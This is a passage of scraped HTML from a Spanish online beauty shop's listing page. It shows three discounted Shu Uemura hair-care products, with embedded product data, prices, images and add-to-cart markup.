Toilette&lt;\\\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;494&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:55.9,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-04-11 16:24:58&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;masque-revitalisation-intense-shuuemurapro&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;22757-52102&quot;,&quot;legend&quot;:&quot;masque-revitalisation-intense&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:86,&quot;price_with_reduction&quot;:55.9,&quot;price_with_reduction_without_tax&quot;:55.9,&quot;total&quot;:55.9,&quot;total_wt&quot;:55.9,&quot;price_wt&quot;:55.9,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/52102-cart_default\\\/masque-revitalisation-intense-shuuemurapro.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/22757-masque-revitalisation-intense-shuuemurapro.html&quot;,&quot;manufacturer_name&quot;:&quot;SHU UEMURA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;26989&quot;,&quot;reference&quot;:&quot;662949&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;86,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;55,90 \\u20ac&quot;,&quot;price&quot;:55.9,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\"\n                            title=\"MASQUE REVITALISATION INTENSE\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/52102-large_alysum\/masque-revitalisation-intense-shuuemurapro.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/52102-large_alysum\/masque-revitalisation-intense-shuuemurapro.jpg\"\n                                alt=\"masque-revitalisation-intense\"\n                                title=\"masque-revitalisation-intense\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/52102-large_alysum\/masque-revitalisation-intense-shuuemurapro.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\"\n                            title=\"MASQUE REVITALISATION INTENSE\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=22757%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"22757\"\n                                data-quantity=\"8\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\">\n                        <span class=\"brand\">\n                            SHU UEMURA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\"\n                                        title=\"MASQUE REVITALISATION INTENSE\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"MASQUE REVITALISATION INTENSE\">\n                                        MASQUE REVITALISATION INTENSE                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\"\n                                data-defult-cat=\"667\">\n                                                                    Eau de Toilette\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            55,90 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 86,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    Eau de Toilette\n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"86,00 \u20ac\" data-discprice=\"55,90 \u20ac\"\n                                data-disc=\"35\" data-stock=\"8\" data-id=\"22757\"\n                                data-attrib=\"26989\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/22757-masque-revitalisation-intense-shuuemurapro.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"SHU UEMURA MASQUE REVITALISATION INTENSE 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it34_ipl3_c1  last-item-of-xs-line  br-494 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"22788\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27020,&quot;id_product&quot;:&quot;22788&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;MASQUE VERNIS DE BRILLANCE&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;494&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:48.1,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-04-11 16:24:58&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;masque-vernis-de-brillance-shuuemurapro&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;22788-52145&quot;,&quot;legend&quot;:&quot;masque-vernis-de-brillance&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:74,&quot;price_with_reduction&quot;:48.1,&quot;price_with_reduction_without_tax&quot;:48.1,&quot;total&quot;:48.1,&quot;total_wt&quot;:48.1,&quot;price_wt&quot;:48.1,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/52145-cart_default\\\/masque-vernis-de-brillance-shuuemurapro.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/22788-masque-vernis-de-brillance-shuuemurapro.html&quot;,&quot;manufacturer_name&quot;:&quot;SHU UEMURA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27020&quot;,&quot;reference&quot;:&quot;662980&quot;,&quot;attribute_name&quot;:&quot;200ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;6851&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;74,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;48,10 \\u20ac&quot;,&quot;price&quot;:48.1,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/6851-tamano-200ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\"\n                            title=\"MASQUE VERNIS DE BRILLANCE\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/52145-large_alysum\/masque-vernis-de-brillance-shuuemurapro.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/52145-large_alysum\/masque-vernis-de-brillance-shuuemurapro.jpg\"\n                                alt=\"masque-vernis-de-brillance\"\n                                title=\"masque-vernis-de-brillance\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/52145-large_alysum\/masque-vernis-de-brillance-shuuemurapro.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\"\n                            title=\"MASQUE VERNIS DE BRILLANCE\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=22788%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"22788\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\">\n                        <span class=\"brand\">\n                            SHU UEMURA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\"\n                                        title=\"MASQUE VERNIS DE BRILLANCE\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"MASQUE VERNIS DE BRILLANCE\">\n                                        MASQUE VERNIS DE BRILLANCE                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            48,10 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 74,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"74,00 \u20ac\" data-discprice=\"48,10 \u20ac\"\n                                data-disc=\"35\" data-stock=\"1\" data-id=\"22788\"\n                                data-attrib=\"27020\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/22788-masque-vernis-de-brillance-shuuemurapro.html#\/6851-tamano-200ml\">\n                                <span\n                                    content=\"SHU UEMURA MASQUE VERNIS DE BRILLANCE 200ML\">200ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-494 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"22790\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27022,&quot;id_product&quot;:&quot;22790&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;SOIN R\\u00c9PARATEUR&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;494&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:37.7,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:12,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-04-11 16:24:58&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:12,&quot;link_rewrite&quot;:&quot;soin-reparateur-shuuemurapro&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;22790-52150&quot;,&quot;legend&quot;:&quot;soin-reparateur&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:12,&quot;price_without_reduction&quot;:58,&quot;price_with_reduction&quot;:37.7,&quot;price_with_reduction_without_tax&quot;:37.7,&quot;total&quot;:37.7,&quot;total_wt&quot;:37.7,&quot;price_wt&quot;:37.7,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/52150-cart_default\\\/soin-reparateur-shuuemurapro.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/22790-soin-reparateur-shuuemurapro.html&quot;,&quot;manufacturer_name&quot;:&quot;SHU UEMURA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27022&quot;,&quot;reference&quot;:&quot;662982&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:12,&quot;normal_price&quot;:&quot;58,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;37,70 \\u20ac&quot;,&quot;price&quot;:37.7,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\"\n                            title=\"SOIN R\u00c9PARATEUR\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/52150-large_alysum\/soin-reparateur-shuuemurapro.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/52150-large_alysum\/soin-reparateur-shuuemurapro.jpg\"\n                                alt=\"soin-reparateur\"\n                                title=\"soin-reparateur\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/52150-large_alysum\/soin-reparateur-shuuemurapro.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\"\n                            title=\"SOIN R\u00c9PARATEUR\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=22790%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"22790\"\n                                data-quantity=\"12\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\">\n                        <span class=\"brand\">\n                            SHU UEMURA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\"\n                                        title=\"SOIN R\u00c9PARATEUR\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"SOIN R\u00c9PARATEUR\">\n                                        SOIN R\u00c9PARATEUR                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            37,70 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 58,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"58,00 \u20ac\" data-discprice=\"37,70 \u20ac\"\n                                data-disc=\"35\" data-stock=\"12\" data-id=\"22790\"\n                                data-attrib=\"27022\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/22790-soin-reparateur-shuuemurapro.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"SHU UEMURA SOIN R\u00c9PARATEUR 250 